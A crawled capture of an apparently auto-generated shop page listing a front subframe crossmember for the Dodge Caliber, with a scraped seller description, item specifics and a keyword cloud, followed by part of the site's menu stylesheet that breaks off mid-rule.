

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/front-subframe-crossmember-for-dodge-caliber-00-12.htm
body_size: 5095
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Front Subframe Crossmember For Dodge Caliber 00-12</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="114592425622">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (148)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (292)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (61)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2298)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (306)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3189)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/manufacturer/'><span>Manufacturer</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/manufacturer/ajs-parts.htm'><span>Ajs Parts (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/bestprice.htm'><span>Bestprice (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/bmw.htm'><span>Bmw (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/flo-flex.htm'><span>Flo-flex (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/laser.htm'><span>Laser (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/mapco.htm'><span>Mapco (15)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/markenlos.htm'><span>Markenlos (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/vibra-technics.htm'><span>Vibra Technics (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3551)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (185)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3283)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3468)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1667)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1617)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				  <h1 class="[base64]">Front Subframe Crossmember for Dodge Caliber 00-12 	</h1>
  <img class="xjd62" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Dodge-Caliber-00-12-01-efp.jpg" title="Front Subframe Crossmember for Dodge Caliber 00-12" alt="Front Subframe Crossmember for Dodge Caliber 00-12"/> 	   <br/>
	
<img class="xjd62" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Dodge-Caliber-00-12-02-ni.jpg" title="Front Subframe Crossmember for Dodge Caliber 00-12" alt="Front Subframe Crossmember for Dodge Caliber 00-12"/><br/> 	 
<img class="xjd62" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Dodge-Caliber-00-12-03-bp.jpg" title="Front Subframe Crossmember for Dodge Caliber 00-12" alt="Front Subframe Crossmember for Dodge Caliber 00-12"/>

<br/> <img class="xjd62" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Dodge-Caliber-00-12-04-na.jpg" title="Front Subframe Crossmember for Dodge Caliber 00-12" alt="Front Subframe Crossmember for Dodge Caliber 00-12"/> <br/>	 <img class="xjd62" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Dodge-Caliber-00-12-05-tpqj.jpg" title="Front Subframe Crossmember for Dodge Caliber 00-12" alt="Front Subframe Crossmember for Dodge Caliber 00-12"/>	 
 	<br/>  
<br/>		 	<img class="xjd62" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember for Dodge Caliber 00-12" alt="Front Subframe Crossmember for Dodge Caliber 00-12"/>

   
<img class="xjd62" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember for Dodge Caliber 00-12" alt="Front Subframe Crossmember for Dodge Caliber 00-12"/>  	<br/>	 
 
<p> 	 Powered by Just Template IT. Front Subframe Crossmember for Dodge Caliber 00-12. Vehicle / Model Compatibility: - - Product Contents: 1 x Subframe - Product Notes. Why choose IM Axle Specialists? IM Axle Specialists subframes are manufactured to exacting standards using high quality materials which ensures the part gives both performance and reliability that matches the Original Equipment part.
 </p> 	 The subframe is supplied pre-fitted with bushes (if applicable) as shown in the images and arrives ready to be installed in the vehicle. This helps to reduce the workshop time to replace the subframe and also guarantees the bushes are fitted and aligned correctly within our subframes. Product Contents: 1 x Subframe. <p> Collection is an option but you must notify us before travelling. We require the old part to be made available for inspection in all circumstances which helps us make improvements where needed and continue providing the best product and service possible.	
</p>		<p>   IM Axle Specialists is a family owned company located in Nottinghamshire UK, and we have over 40 years' experience in the automotive industry. We started as a refurbishing factory for Rear Axles, Subframes and Trailing Arms though we have come a long way since then and now manufacture over 1 million suspension parts per year, but we always kept our focus on applying quality engineering to improve our products and adding value for customers. Our stringent quality control ensures that we meet our aim in providing you the best quality suspension components available in the market at a price you can afford. This item is in the category "Vehicle Parts & Accessories\Car Parts & Accessories\Exterior Parts & Accessories\Frame Rails & Subframes". The seller is "imaxles" and is located in this country: GB. 
 	</p>	 <p>
	 This item can be shipped to United Kingdom.

		<ul>	
<li>Type: Subframe</li>
<li>Reference OE/OEM Number: 5105623AA, 5105623AE</li>
<li>Placement on Vehicle: Front</li>
<li>Brand: Unbranded</li>
 </ul> 
  
</p> 	 <br/>   <img class="xjd62" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember for Dodge Caliber 00-12" alt="Front Subframe Crossmember for Dodge Caliber 00-12"/>

   
<img class="xjd62" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember for Dodge Caliber 00-12" alt="Front Subframe Crossmember for Dodge Caliber 00-12"/> 
<br/>

				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Sonoma;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Garamond;font-size:25px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Matura MT Script Capitals;font-size:33px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Impact;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Sonoma;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Century Gothic;font-size:35px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Old English;font-size:13px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Expo;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Haettenschweiler;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Univers;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Zap Chance;font-size:16px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Arial Black;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Aardvark;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Times;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Terminal;font-size:14px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Monotype.com;font-size:24px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Univers;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Palatino;font-size:27px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:GV Terminal;font-size:21px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Univers;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/note.htm">note</a><a style="font-family:Donata;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Aapex;font-size:31px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:MS LineDraw;font-size:28px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Humanst521 Cn BT;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Coronet;font-size:20px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Zap Chance;font-size:23px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Klang MT;font-size:26px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Antique Olive;font-size:22px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Monaco;font-size:32px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Helvetica;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Arial Rounded MT Bold;font-size:34px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Micro;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:DawnCastle;font-size:29px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Expo;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Albertus Medium;font-size:11px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/kebimofinu.css
body_size: 2182
content:
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq,
#syceq ul,
#syceq ul li,
#syceq ul li a,
#syceq #menu-button	{ 	  
  padding: 0;



 
  position: relative;


  line-height: 1;
 

margin: 0;
 	
  list-style: none; 	
  -webkit-box-sizing: border-box; 
  border: 0;  
  	
  box-sizing: border-box;  	
  -moz-box-sizing: border-box;		
 
  display: block;	 

}
  		
 


#syceq:after,
#syceq > ul:after	{


 

 
  visibility: hidden;
 		 
  line-height: 0;  	 
  clear: both; 
		
  height: 0; 
 	  
  display: block;
  	
	content: ".";}
 
 #syceq #menu-button	{	 

 
 	display: none;	}


 
 #syceq	{	 background: #2F383D;	
}
 
#syceq > ul > li	{			 
 
  float: center;border:1px solid #F9F5F2; 	 }

  
	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq.align-center > ul	{
	  	
font-size: 0;

  text-align: center; 
   }
  
 
#syceq.align-center > ul > li	{	 display: inline-block; 	 
  float: none;  

}   
 	  
 #syceq.align-center ul ul	{
	
 text-align: left;  	  


 } 	
#syceq.align-right > ul > li	{
float: right;
 } 	
	

#syceq > ul > li > a	{ 

  
	
  font-weight: 700;  	padding: 17px; 

	

  font-size: 12px;  	 
  letter-spacing: 1px;	 

  text-decoration: none;   

  text-transform: uppercase;
  color: #F9F5F2;
 } 
 	 
	
 #syceq > ul > li:hover > a	{ 
  
} 
 #syceq > ul > li.has-sub > a	{		
 padding-right: 30px;
}	 

#syceq > ul > li.has-sub > a:after	{ 

  content: ''; 
  
 
  top: 22px;

 
  right: 11px; 	 	 
  background: #F9F5F2;


  width: 8px; 	   	 
 
  height: 2px; 
  display: block;
	
position: absolute;
}
#syceq > ul > li.has-sub > a:before	{	
	

		 
  height: 8px;  

  right: 14px; 
 	
  -ms-transition: all .25s ease; 
 
  transition: all .25s ease;  
  -webkit-transition: all .25s ease;  
 
  width: 2px; 



  display: block;  
  -o-transition: all .25s ease; 
  background: #F9F5F2; 	 
  top: 19px;  

  content: '';   
  -moz-transition: all .25s ease;position: absolute;	   }
 

		


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq > ul > li.has-sub:hover > a:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq > ul > li.has-sub:hover > a:before	{
   
  height: 0;
		top: 23px;
	 
}	

	
#syceq ul ul	{	



  left: -9999px;
position: absolute;	
 
}

  	

#syceq.align-right ul ul	{
		 	  text-align: right;
		
}	   
   #syceq ul ul li	{ 
 

 	
	 
  -o-transition: all .25s ease;


  -webkit-transition: all .25s ease;
 

  transition: all .25s ease;
 
  -ms-transition: all .25s ease;
	 
  height: 0;

  -moz-transition: all .25s ease;}  


 	#syceq li:hover > ul	{ left: auto; 


   }		 
#syceq.align-right li:hover > ul	{ 	
 	
	
  right: 0;

left: auto;
}

 	#syceq li:hover > ul > li	{

   height: auto;
  
} 	

#syceq ul ul ul	{ 

	
  

margin-left: 100%;	 
  top: 0;}  
  #syceq.align-right ul ul ul	{ margin-left: 0;
  margin-right: 100%;     }  
  
 #syceq ul ul li a	{  

  font-weight: 400; 	border: 1px solid #F9F5F2;    
  background: #2F383D;		
  color: #F9F5F2;

  text-decoration: none;
  padding: 11px 15px;
  font-size: 12px;

		
  width: 170px;
 	} 
 
#syceq ul ul li:last-child > a,
#syceq ul ul li.last-item > a	{
 	

	} 	 	 
  

#syceq ul ul li:hover > a,
#syceq ul ul li a:hover	{
font-weight:bolder;	 	 	} 
  
#syceq ul ul li.has-sub > a:after	{	    position: absolute;
  top: 16px;

 
  right: 11px; 
  

  content: ''; 	 

  display: block;		
  width: 8px;
 
   
  background: #F9F5F2;	 
  height: 2px;

 
 }	 
#syceq.align-right ul ul li.has-sub > a:after	{


  left: 11px;
		 right: auto;  

}
 
	#syceq ul ul li.has-sub > a:before	{
	  	
  
 
  -ms-transition: all .25s ease;
  height: 8px;	
  -webkit-transition: all .25s ease;  	
  top: 13px;	  
  background: #F9F5F2;	 

  right: 14px;  

 

  -moz-transition: all .25s ease;		   
  display: block;
  -o-transition: all .25s ease;  
  width: 2px;  

  transition: all .25s ease;	
  content: '';  	  position: absolute; 

} 
	

 




#syceq.align-right ul ul li.has-sub > a:before	{ 

	right: auto; 
 
  left: 14px;   } 	

#syceq ul ul > li.has-sub:hover > a:before	{		

 

  
  height: 0; 

	
top: 17px;
 }
	
	@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{	  
   
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq	{ 

width: 100%;

 }  

	
	#syceq ul	{  	 
    display: none;width: 100%;
}  
	
 #syceq.align-center > ul	{
	
 	


text-align: left;		} 
 #syceq ul li	{
  	
    border-top: 1px solid rgba(120, 120, 120, 0.2);width: 100%; 
}



/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li,
  #syceq li:hover > ul > li	{


height: auto;		 
  } 
 

	    #syceq ul li a,
  #syceq ul ul li a	{

	
 
  width: 100%;
 
    border-bottom: 0;	} 
	 

#syceq > ul > li	{	float: none; 
} 	 
  

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li a	{  

 		 padding-left: 25px;
  }
#syceq ul ul ul li a	{	
		
